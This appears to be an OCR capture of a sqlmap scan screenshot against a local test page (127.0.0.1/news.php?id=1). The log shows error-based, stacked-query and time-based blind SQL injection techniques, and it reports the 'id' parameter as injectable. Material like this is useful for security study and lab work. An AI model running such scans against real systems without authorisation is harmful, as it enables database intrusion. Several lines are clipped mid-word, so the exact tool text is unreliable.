 C:\Windows\system32\CMD.exe - Sqlmap.py -u "http://127.0.0.1/news.php?id=1" --purge
UP BY clause (EXTRACTVALUE)'
[14:12:57] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GRO
P BY clause (EXTRACTVALUE)'
[14:13:00] [INFO] GET parameter 'id' is 'MySQL >= 5.1 OR error-based - WHERE, HAVING, O
DER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[14:13:00] [INFO] testing 'MySQL inline queries'
[14:13:09] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[14:13:09] [CRITICAL] considerable lagging has been detected in connection response(s).
Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[14:13:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[14:13:51] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[14:14:12] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[14:14:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[14:14:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:15:09] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:15:12] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[14:15:12] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[14:15:24] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[14:15:45] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the
quest(s)
[14:15:45] [WARNING] most likely web server instance hasn't recovered yet from previous
med based payload. If the problem persists please wait for a few minutes and rerun with
flag 'T' in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to l
r the value of option '--time-sec' (e.g. '--time-sec=2')
[14:15:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[14:15:45] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[14:15:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)
[14:15:48] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'